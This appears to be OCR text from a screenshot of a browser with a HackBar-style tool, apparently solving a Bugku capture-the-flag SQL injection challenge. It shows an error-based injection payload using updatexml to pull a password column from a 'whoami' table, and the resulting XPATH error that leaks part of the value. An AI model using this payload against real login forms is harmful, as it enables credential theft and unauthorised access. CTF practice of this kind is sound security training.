 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://123.206.87.240:9001/sql/ WHOIS
INT SQL XSS Encryption Encoding Other
Load ... http://123.206.87.240:9001/sql/
Split U...
Execute
Enable Post data Enable Referrer
Post data admin_name=admin" or updatexml(1,concat(0x7e,substr((select w_passwd from whoami  limit 1,1),20,40),0x7e),1)#&admin_passwd=2333&
submit=GO+GO+GO
Login As Admin 1 SKCTF管理系统 Welcome To Bugku-s... Welcome To Bugku...
The flag has been deleted
GO GO GO
Try Again!f
XPATH syntax error: '~7C516C677A416~'